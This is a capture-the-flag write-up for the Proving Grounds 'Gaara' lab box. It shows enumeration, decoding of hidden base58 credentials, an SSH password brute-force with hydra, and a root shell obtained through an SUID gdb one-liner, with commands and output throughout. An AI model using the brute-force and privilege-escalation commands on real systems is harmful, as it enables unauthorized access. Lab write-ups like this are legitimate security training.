Gaara
Date: May 20th 2022
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Easy

Objectives
- user.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 192.168.107.142
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Gaara
Gobuster Scan
gobuster dir -u http://192.168.107.142 -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 137]
/Cryoserver (Status: 200) [Size: 327]
Website Digging
Visiting the main page:

Checking out /Cryoserver shows us what appears to be a blank page with nothing on it, but if you scroll down you’ll see some text. You can also find this by inspecting the page:

/Temari explains the Gaara character with a page full of text:

/Kazekage and /iamGaara show the same thing, though on iamGaara it’s slightly different with some spaces removed and other minor formatting changes.
I ran additional gobuster scans against all 3 of these locations and did not find anything new.
Not having much else to go on I decide to read the giant wall of text on the webpage starting with /iamGaara since it was slightly different from the other two. I eventually find this hidden in the text:
enraged Gaara f1MgN9mTf9SNbzRygcU into breaking Lee's arm and leg
Everything else are actual words so let’s take a closer look at this string of characters. I run it through cyberchef and use the magic formula, which doesn’t decode anything. I try some of the other basexx that the magic formula didn’t try and it turns out to be base58:
gaara:ismyname
Looks like a username and password combo. I try and SSH over but the credentials did not work, so I guess we’ll try brute forcing at this point. It finds the password for us after a couple of minutes:
hydra -l gaara -P rockyou.txt 192.168.107.142 ssh
[22][ssh] host: 192.168.107.142 login: gaara password: <REDACTED>
System Access
Having found the actual password I SSH over:
ssh gaara@192.168.107.142
gaara@192.168.107.142's password:
Linux Gaara 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
gaara@Gaara:~$
System Enumeration
Waiting for us in our home directory is a file called local.txt that gives us our first flag:
wc -c local.txt
33 local.txt
sudo -l doesn’t allow us to run anything as root.
Looking in /etc/passwd shows us that the only user with a shell other than root is the one we’re already on:
gaara:x:1001:1001:,,,:/home/gaara:/bin/bash
Root
find / -perm /4000 2>/dev/null shows us that the gdb command has an SUID bit set on it, which is out of place. Checking GTFOBins shows us we can run the following to get root:

Running the command:
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root
# hostname
Gaara
Changing over to /root shows us our final flag proof.txt:
wc -c /root/proof.txt
33 proof.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Manual investigation of a website to find hidden base58 encoded text
- Decoding that hidden text and finding a username on the system
- Searching for SUID files and seeing that gdb has it set, which allowed us to obtain root
Many thanks to:
- Offensive Security for hosting this CTF